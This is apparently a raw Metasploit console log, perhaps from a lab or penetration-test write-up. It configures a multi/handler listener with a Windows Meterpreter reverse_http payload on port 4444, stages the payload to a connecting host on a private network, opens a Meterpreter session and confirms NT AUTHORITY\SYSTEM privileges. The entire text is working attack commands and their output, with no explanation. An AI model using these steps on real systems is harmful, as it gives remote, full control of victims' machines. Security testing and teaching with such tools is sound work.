 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:4444
[!] http://0.0.0.0:4444 handling request from 192.168.118.143; (UUID: l4dz4bzu) Without a database connected that payload UUID tracking will not work!
[*] http://0.0.0.0:4444 handling request from 192.168.118.143; (UUID: l4dz4bzu) Staging x86 payload (176220 bytes) ...
[!] http://0.0.0.0:4444 handling request from 192.168.118.143; (UUID: l4dz4bzu) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.118.132:4444 -> 127.0.0.1 ) at 2022-10-12 14:46:17 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >